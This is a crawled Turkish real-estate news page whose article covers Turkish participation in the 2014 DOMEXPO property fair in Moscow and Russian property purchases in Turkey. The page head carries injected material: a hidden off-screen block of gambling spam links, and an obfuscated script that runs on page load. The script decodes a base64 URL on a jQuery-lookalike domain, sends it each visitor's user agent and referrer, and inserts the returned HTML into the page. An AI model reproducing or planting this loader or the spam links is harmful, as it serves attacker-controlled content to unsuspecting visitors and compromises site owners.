

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/sektorden-haberler/turk-gayrimenkul-sektoru-rus-pazarina-aciliyor-84183.html
body_size: 11422
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Türk gayrimenkul sektörü Rus pazarına açılıyor</title><meta name="description" content="Dünyanın sayılı gayrimenkul fuarlarından biri olan 31. Uluslararası Rusya Gayrimenkul Fuarı DOMEXPO, Türk gayrimenkul sektörüyle buluşuyor"><link rel="canonical" href="https://www.emlaktasondakika.com/sektorden-haberler/turk-gayrimenkul-sektoru-rus-pazarina-aciliyor-84183.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Sektörden Haberler",
                "item": "https://www.emlaktasondakika.com/sektorden-haberler"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Türk gayrimenkul sektörü Rus pazarına açılıyor",
                "item": "https://www.emlaktasondakika.com/sektorden-haberler/turk-gayrimenkul-sektoru-rus-pazarina-aciliyor-84183.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/sektorden-haberler/turk-gayrimenkul-sektoru-rus-pazarina-aciliyor-84183.html"
      },
      "headline": "Türk gayrimenkul sektörü Rus pazarına açılıyor",
      "description": "Dünyanın sayılı gayrimenkul fuarlarından biri olan 31. Uluslararası Rusya Gayrimenkul Fuarı DOMEXPO, Türk gayrimenkul sektörüyle buluşuyor",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2014/05/23/457x255/Gayrimenkul-fuari_85485_d87ad.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "23.05.2014 12:50"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/sektorden-haberler/turk-gayrimenkul-sektoru-rus-pazarina-aciliyor-84183.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Türk gayrimenkul sektörü Rus pazarına açılıyor" /><meta property="og:description" content="Dünyanın sayılı gayrimenkul fuarlarından biri olan 31. Uluslararası Rusya Gayrimenkul Fuarı DOMEXPO, Türk gayrimenkul sektörüyle buluşuyor" /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2014/05/23/457x255/Gayrimenkul-fuari_85485_d87ad.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2014/05/23/457x255/Gayrimenkul-fuari_85485_d87ad.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2014/05/23/457x255/Gayrimenkul-fuari_85485_d87ad.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Türk gayrimenkul sektörü Rus pazarına açılıyor" /><meta name="twitter:description" content="Dünyanın sayılı gayrimenkul fuarlarından biri olan 31. Uluslararası Rusya Gayrimenkul Fuarı DOMEXPO, Türk gayrimenkul sektörüyle buluşuyor" /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2014/05/23/457x255/Gayrimenkul-fuari_85485_d87ad.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/05/23/457x255/Gayrimenkul-fuari_85485_d87ad.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2014/05/23/457x255/Gayrimenkul-fuari_85485_d87ad.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2014/05/23/457x255/Gayrimenkul-fuari_85485_d87ad.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/sektorden-haberler/turk-gayrimenkul-sektoru-rus-pazarina-aciliyor-84183.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/sektorden-haberler"><i class="icofont-rounded-right"></i> Sektörden Haberler</a></li><li><i class="icofont-rounded-right"></i> Türk gayrimenkul sektörü Rus pazarına açılıyor</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/05/23/457x255/Gayrimenkul-fuari_85485_d87ad.jpg" alt="Türk gayrimenkul sektörü Rus pazarına açılıyor"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/sektorden-haberler"> Sektörden Haberler</a></li><!--li><i class="icofont-eye-alt"></i> 1396</li--><li><i class="icofont-calendar"></i> 23.05.2014 12:50</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 37 saniye</li></ul><h1>Türk gayrimenkul sektörü Rus pazarına açılıyor</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Türk gayrimenkul sektörü Rus pazarına açılıyor?&u=https://www.emlaktasondakika.com/sektorden-haberler/turk-gayrimenkul-sektoru-rus-pazarina-aciliyor-84183.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Türk gayrimenkul sektörü Rus pazarına açılıyor%20https://www.emlaktasondakika.com/sektorden-haberler/turk-gayrimenkul-sektoru-rus-pazarina-aciliyor-84183.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Türk gayrimenkul sektörü Rus pazarına açılıyor%20https://www.emlaktasondakika.com/sektorden-haberler/turk-gayrimenkul-sektoru-rus-pazarina-aciliyor-84183.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2014/05/23/457x255/Gayrimenkul-fuari_85485_d87ad.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Dünyanın sayılı gayrimenkul fuarlarından biri olan 31. Uluslararası Rusya Gayrimenkul Fuarı DOMEXPO, Türk gayrimenkul sektörüyle buluşuyor</h2><p></p><p>Türkiye'de ve uluslararası arenada gayrimenkul işbirlikleri gerçekleştiren <strong>INREMA</strong>'nın üstlendiği fuar, <strong>16-19 Ekim 2014</strong> tarihleri arasında <strong>Moskova</strong>'da düzenlenecek. Rusya'da, gayrimenkul pazarının sayılı fuarlarından biri olan <strong>31. Uluslararası Rusya Gayrimenkul Fuarı DOMEXPO</strong>'nun Türkiye'den katılımcı firma organizasyonunu INREMA düzenleyecek. 40 ülkeden 250'ye yakın firma ve 12 bini aşkın ziyaretçinin katılacağı DOMEXPO Tük gayrimenkul sektörü ile Rusya pazarı arasında gayrimenkul köprüsü kuracak.</p><h3>Ruslar 2013 yılında Türkiye'de 3 bin 322 adet gayrimenkul satın aldı</h3><p>Geçtiğimiz yıl Türkiye'den en çok gayrimenkul alan ülkeler arasında 3 bin 322 adet gayrimenkul satın alımı ile birinci sırada yer alan Rusya, Türk gayrimenkul sektörü için gün geçtikçe değerlenen bir pazar haline geliyor. Rusya ile Türkiye arasındaki ilişkilerin geliştirilmesi için önemli bir platform niteliği taşıyan ve ziyaretçilerinin yüzde 60'ının 12 ay, yüzde 80'inin ise 24 ay içinde gayrimenkul yatırımı yapma potansiyeline sahip DOMEXPO, sektöre güçlü işbirlikleri kazandıracak.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/gayrimenkul">gayrimenkul</a></li><li><a href="https://www.emlaktasondakika.com/haber/gayrimenkul-fuari">gayrimenkul fuarı</a></li><li><a href="https://www.emlaktasondakika.com/haber/rusya-gayrimenkul-fuari-domexpo">Rusya Gayrimenkul Fuarı DOMEXPO</a></li><li><a href="https://www.emlaktasondakika.com/haber/uluslararasi-rusya-gayrimenkul-fuari-domexpo">Uluslararası Rusya Gayrimenkul Fuarı DOMEXPO</a></li><li><a href="https://www.emlaktasondakika.com/haber/31-uluslararasi-rusya-gayrimenkul-fuari-domexpo">31. Uluslararası Rusya Gayrimenkul Fuarı DOMEXPO</a></li><li><a href="https://www.emlaktasondakika.com/haber/fuar">fuar</a></li><li><a href="https://www.emlaktasondakika.com/haber/inrema">INREMA</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="84183"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/14012026173246-1768401166.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 14.01.2026 17:32</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html">İNDER gayrimenkul sektörünü bir araya getirdi</a></h3><p>İNDER, 2026: İnsan Odaklı Dönüşüm Yılı” vizyonu çerçevesinde gerçekleştirdiği 1. ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/mobilya/istanbul-kuresel-mobilya-ticaretinin-merkezi-olmaya-hazirlaniyor-197802.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/13012026105509-1768290909.jpg" alt="İstanbul, küresel mobilya ticaretinin merkezi olmaya hazırlanıyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.01.2026 10:55</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/mobilya/istanbul-kuresel-mobilya-ticaretinin-merkezi-olmaya-hazirlaniyor-197802.html">İstanbul, küresel mobilya ticaretinin merkezi olmaya hazırlanıyor</a></h3><p>Türkiye mobilya sektörü, Uluslararası İstanbul Mobilya Fuarı ile dünya mobilya e ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri/tcl-akilli-yasamin-gelecegini-sergiledi-197785.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/07012026165232-1767793952.jpg" alt="TCL akıllı yaşamın geleceğini sergiledi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 07.01.2026 16:52</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri/tcl-akilli-yasamin-gelecegini-sergiledi-197785.html">TCL akıllı yaşamın geleceğini sergiledi</a></h3><p>TCL, CES 2026 Fuarı’nda yeni nesil görüntü teknolojileri ve yapay zeka destekli  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/masak-gayrimenkul-alim-satiminda-kara-para-trafigini-desifre-etti-197755.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/29122025134854-1767005334.jpg" alt="MASAK gayrimenkul alım-satımında kara para trafiğini deşifre etti"></a></div><div class="news-content"><ul><li><i 